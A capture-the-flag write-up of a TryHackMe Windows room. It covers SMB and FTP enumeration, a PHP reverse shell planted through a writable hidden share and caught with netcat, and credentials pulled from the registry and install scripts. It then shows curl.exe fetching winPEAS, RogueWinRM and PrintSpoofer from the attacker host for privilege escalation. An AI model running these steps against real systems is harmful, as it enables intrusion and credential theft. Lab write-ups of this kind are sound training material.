Instantly I see “How many TCP ports under 1024 are open?” So I assume it’s better to do full port scan:
╭─ ~/CTF/thm/allsignspoint2pwnage ✘ INT
╰─❯ nmap -sC -sV 10.10.191.81 -p-
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-14 23:30 MSK
...
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
| STAT: 215
|_Windows_NT
80/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1g PHP/7.4.11)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
|_http-title: Simple Slide Show
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.11)
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
|_http-title: 400 Bad Request
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4:4cc9:9e84:b26f:9e63:9f9e:d229:dee0
|_SHA-1: b023:8c54:7a90:5bfa:119c:4e8b:acca:eacf:3649:1ff6
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server?
| ssl-cert: Subject: commonName=DESKTOP-997GG7D
| Issuer: commonName=DESKTOP-997GG7D
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-03-13T20:19:23
| Not valid after: 2024-09-12T20:19:23
| MD5: 4faf:b01a:69c5:0cd4:34ba:8477:5174:7dcd
|_SHA-1: 79e9:c848:8673:6c0b:b472:6b3b:58f2:fd30:3b05:8aa0
5040/tcp open unknown
5900/tcp open vnc VNC (protocol 3.8)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
Service Info: Host: localhost; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
...Now we clearly know how many ports under 1024 are open,
Since nmap scan took a while with full scan I started with smb enumeration.
╭─ ~ 35s
╰─❯ smbclient -L 10.10.191.81 -U=guest
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\guest]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
images$ Disk
Installs$ Disk
IPC$ IPC Remote IPC
Users Disk
SMB1 disabled -- no workgroup availableNow we know hidden share name!
I ran enum4linux and now nmap finished. Let’s see.
- We have FTP, it might allow anonymous, should be checked.
- We have web server running.
- And like we already know there is smb.
Nothing else is interesting IMO.
Let’s check webpage while enum4linux is working.
Page just has slideshow, not interesting. Looking to source we see that:

Looks like it takes list of images from variable that we can alter.
I don’t think we can get any data from machine using that, but now we know that exists.
Let’s check ftp:
╭─ ~/CTF/thm/allsignspoint2pwnage
╰─❯ ftp 10.10.2.223
Connected to 10.10.2.223.
220 Microsoft FTP Service
Name (10.10.2.223:ch): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
11-14-20 03:26PM 173 notice.txt
226 Transfer complete.
ftp> type notice.txt
notice.txt: unknown mode
ftp> get notice.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
173 bytes received in 0.0805 seconds (2.1 kbytes/s)
ftp> quit
221 Goodbye.
╭─ ~/CTF/thm/allsignspoint2pwnage
╰─❯ cat notice.txt
NOTICE
======
Due to customer complaints about using FTP we have now moved 'images' to
a hidden windows file share for upload and management
of images.
- Dev Team%Nothing really interesting here but looks like I checked services not in planned by machine creator order.
enum4linux did nothing.
Let’s connect to that images share.
╭─ ~/CTF/thm/allsignspoint2pwnage
╰─❯ smbclient //10.10.2.223/images$ -U guest
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jan 26 21:19:19 2021
.. D 0 Tue Jan 26 21:19:19 2021
internet-1028794_1920.jpg A 134193 Mon Jan 11 00:52:24 2021
man-1459246_1280.png A 363259 Mon Jan 11 00:50:49 2021
monitor-1307227_1920.jpg A 691570 Mon Jan 11 00:50:29 2021
neon-sign-4716257_1920.png A 1461192 Mon Jan 11 00:53:59 2021
10861311 blocks of size 4096. 4147566 blocks available
smb: \>Let’s try writing here, that could be our way to revshell.
I’m lazy so i just used file notice.txt that I got from ftp.
smb: \> put notice.txt
putting file notice.txt as \notice.txt (0.2 kb/s) (average 0.2 kb/s)Let’s test:
smb: \> exit
╭─ ~/CTF/thm/allsignspoint2pwnage 1m 51s
╰─❯ curl http://10.10.2.223/images/notice.txt
NOTICE
======
Due to customer complaints about using FTP we have now moved 'images' to
a hidden windows file share for upload and management
of images.
- Dev Team%
╭─ ~/CTF/thm/allsignspoint2pwnage
╰─❯So we can just put there revshell since we have php!
I just used PHP revshell from https://www.revshells.com/
Let’s start listener with nc -lvnp 4444
╭─ ~/CTF/thm/allsignspoint2pwnage
╰─❯ smbclient //10.10.2.223/images$ -U guest
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> put revsh.php
putting file revsh.php as \revsh.php (4.6 kb/s) (average 4.6 kb/s)
smb: \> exit
╭─ ~/CTF/thm/allsignspoint2pwnage 19s
╰─❯ curl http://10.10.2.223/images/revsh.php╭─ ~/CTF/thm/allsignspoint2pwnage ✘ INT 1m 59s
╰─❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.2.223 49820
SOCKET: Shell has connected! PID: 2384
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\images>whoami
desktop-997gg7d\<REDACTED>Now we know username! Let’s get user flag, I think it’s in users dir like its always done.
C:\xampp\htdocs\images>cd C:\Users\<REDACTED>
C:\Users\<REDACTED>>dir
Volume in drive C has no label.
Volume Serial Number is 481F-824B
Directory of C:\Users\<REDACTED>
26/01/2021 18:19 <DIR> .
26/01/2021 18:19 <DIR> ..
26/01/2021 18:28 <DIR> 3D Objects
26/01/2021 18:28 <DIR> Contacts
26/01/2021 18:28 <DIR> Desktop
26/01/2021 18:28 <DIR> Documents
26/01/2021 18:28 <DIR> Downloads
26/01/2021 18:28 <DIR> Favorites
26/01/2021 18:28 <DIR> Links
26/01/2021 18:28 <DIR> Music
01/02/2021 16:23 <DIR> OneDrive
26/01/2021 18:28 <DIR> Pictures
26/01/2021 18:28 <DIR> Saved Games
26/01/2021 18:28 <DIR> Searches
26/01/2021 18:28 <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 16,954,773,504 bytes free
C:\Users\<REDACTED>>cd Desktop
C:\Users\<REDACTED>\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 481F-824B
Directory of C:\Users\<REDACTED>\Desktop
26/01/2021 18:28 <DIR> .
26/01/2021 18:28 <DIR> ..
14/11/2020 13:15 1,446 Microsoft Edge.lnk
14/11/2020 14:32 52 user_flag.txt
2 File(s) 1,498 bytes
2 Dir(s) 16,954,777,600 bytes free
C:\Users\<REDACTED>\Desktop>type user_flag.txt
thm{<REDACTED>}Found flag!
Also we see question
What hidden, non-standard share is only remotely accessible as an administrative account?
We already know all shares. So we can just answer.
Next question asks us for password. After quite long time I realised that if user has autologon password should be stored somewhere.
Looking thru Microsoft wikis I found this
I have no idea how to work with windows register so it took some time messing up with wine to get it.
C:\xampp\htdocs\images>reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x18054b5f1
ShutdownFlags REG_DWORD 0x13
DisableLockWorkstation REG_DWORD 0x0
EnableFirstLogonAnimation REG_DWORD 0x1
AutoLogonSID REG_SZ S-1-5-21-201290883-77286733-747258586-1001
LastUsedUsername REG_SZ .\<REDACTED>
DefaultUsername REG_SZ .\<REDACTED>
DefaultPassword REG_SZ <REDACTED>
AutoAdminLogon REG_DWORD 0x1
ARSOUserConsent REG_DWORD 0x0
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\VolatileUserMgrKey
C:\xampp\htdocs\images>Found password!
Let’s investigate machine
I think there was a question about second share for a reason cause now i see:
C:\xampp\htdocs\images>cd ../../../..
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 481F-824B
Directory of C:\
14/11/2020 15:29 <DIR> inetpub
14/11/2020 15:37 <DIR> Installs
26/01/2021 18:25 <DIR> PerfLogs
01/02/2021 18:36 <DIR> Program Files
01/02/2021 16:27 <DIR> Program Files (x86)
14/11/2020 15:35 <DIR> Users
01/02/2021 18:46 <DIR> Windows
26/01/2021 18:18 19,659 WindowsDCtranscript.txt
26/01/2021 18:19 <DIR> xampp
1 File(s) 19,659 bytes
8 Dir(s) 16,910,073,856 bytes free
C:\>cd Installs
C:\Installs>dir
Volume in drive C has no label.
Volume Serial Number is 481F-824B
Directory of C:\Installs
14/11/2020 15:37 <DIR> .
14/11/2020 15:37 <DIR> ..
14/11/2020 15:40 548 Install Guide.txt
14/11/2020 15:19 800 Install_www_and_deploy.bat
14/11/2020 13:59 339,096 PsExec.exe
14/11/2020 14:28 <DIR> simepleslide
14/11/2020 14:01 182 simepleslide.zip
14/11/2020 15:14 147 startup.bat
14/11/2020 14:43 1,292 ultravnc.ini
14/11/2020 14:00 3,129,968 UltraVNC_1_2_40_X64_Setup.exe
14/11/2020 13:59 162,450,672 xampp-windows-x64-7.4.11-0-VC15-installer.exe
8 File(s) 165,922,705 bytes
3 Dir(s) 16,910,008,320 bytes free
C:\Installs>type "Install Guide.txt"
1) Disble Windows Firewall
2) Disable Defender ( it sees our remote install tools as hack tools )
3) Set the Admin password to the same as the setup script
4) RunAs Administrator on the setup scirpt
5) Share out the images directory as images$ to keep hidden
6) Reboot
7) Check and fix launch of firefox
8) Check VNC access
9) Advise customer of IP to point other smart devices to http://thismachine/
10) Advise customer of the file share \\thismachine\images$
11) Remove these files as they contain passwords used with other customers.
C:\Installs>type Install_www_and_deploy.bat
@echo off
REM Shop Sign Install Script
cd C:\Installs
psexec -accepteula -nobanner -u administrator -p <REDACTED> xampp-windows-x64-7.4.11-0-VC15-installer.exe --disable-components xampp_mysql,xampp_filezilla,xampp_mercury,xampp_tomcat,xampp_perl,xampp_phpmyadmin,xampp_webalizer,xampp_sendmail --mode unattended --launchapps 1
xcopy C:\Installs\simepleslide\src\* C:\xampp\htdocs\
move C:\xampp\htdocs\index.php C:\xampp\htdocs\index.php_orig
copy C:\Installs\simepleslide\src\slide.html C:\xampp\htdocs\index.html
mkdir C:\xampp\htdocs\images
UltraVNC_1_2_40_X64_Setup.exe /silent
copy ultravnc.ini "C:\Program Files\uvnc bvba\UltraVNC\ultravnc.ini" /y
copy startup.bat "c:\programdata\Microsoft\Windows\Start Menu\Programs\Startup\"
pause
C:\Installs>We see password here for administrator!
Also we can now answer next question:
What executable is used to run the installer with the Administrator username and password?
Next question is about VNC password. Let’s check that ini file for vnc:
C:\Installs>type ultravnc.ini
[ultravnc]
passwd=<REDACTED>
passwd2=<REDACTED>
[admin]
UseRegistry=0
SendExtraMouse=1
Secure=0
MSLogonRequired=0
NewMSLogon=0
DebugMode=0
Avilog=0
path=C:\Program Files\uvnc bvba\UltraVNC
accept_reject_mesg=
DebugLevel=0
DisableTrayIcon=0
rdpmode=0
noscreensaver=0
LoopbackOnly=0
UseDSMPlugin=0
AllowLoopback=1
AuthRequired=1
ConnectPriority=1
DSMPlugin=
AuthHosts=
DSMPluginConfig=
AllowShutdown=1
AllowProperties=1
AllowInjection=0
AllowEditClients=1
FileTransferEnabled=0
FTUserImpersonation=1
BlankMonitorEnabled=1
BlankInputsOnly=0
DefaultScale=1
primary=1
secondary=0
SocketConnect=1
HTTPConnect=1
AutoPortSelect=1
PortNumber=5900
HTTPPortNumber=5800
IdleTimeout=0
IdleInputTimeout=0
RemoveWallpaper=0
RemoveAero=0
QuerySetting=2
QueryTimeout=10
QueryDisableTime=0
QueryAccept=0
QueryIfNoLogon=1
InputsEnabled=1
LockSetting=0
LocalInputsDisabled=0
EnableJapInput=0
EnableUnicodeInput=0
EnableWin8Helper=0
kickrdp=0
clearconsole=0
[admin_auth]
group1=
group2=
group3=
locdom1=0
locdom2=0
locdom3=0
[poll]
TurboMode=1
PollUnderCursor=0
PollForeground=0
PollFullScreen=1
OnlyPollConsole=0
OnlyPollOnEvent=0
MaxCpu=40
EnableDriver=0
EnableHook=1
EnableVirtual=0
SingleWindow=0
SingleWindowName=
C:\Installs>We see two hashes. I found this
Let’s try decrypting them!

Now we know vnc password.
Let’s use winpeas to scan machine cause I have 0 experience at all with windows privesc.
On host:
wget https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/winPEASbat/winPEAS.bat
python -m http.serverOn target:
curl.exe -o winpeas.bat --url http://10.14.72.171:8000/winPEAS.bat
winpeas.batIt’s really slow and found nothing. Let’s search something by hand.
After reading a bit I ran
C:\xampp\htdocs\images>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\xampp\htdocs\images>SeImpersonatePrivilege is dangerous.
Found this exploit:
https://github.com/antonioCoco/RogueWinRM
Let’s try that!
On host:
wget https://github.com/antonioCoco/RogueWinRM/releases/download/1.1/RogueWinRM.zip
unzip RogueWinRM.zip
python -m http.serverOn target:
curl.exe -o RogueWinRM.exe --url http://10.14.72.171:8000/RogueWinRM.exe
RogueWinRM.exe -p C:\windows\system32\cmd.exeIt failed:
Listening for connection on port 5985 ....
CoCreateInstance failed with error 0x8007045b
Cannot activate BITS object. Exiting...Let’s try another exploit:
https://github.com/itm4n/PrintSpoofer
Host:
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
python -m http.serverTarget:
curl.exe -o PrintSpoofer64.exe --url http://10.14.72.171:8000/PrintSpoofer64.exe
PrintSpoofer64.exe -i -c cmd.exe
Done. That challenge gave me lots of knowledge about windows privesc and it was kinda first experience. This challenge took me 5 hours to complete in total split in two days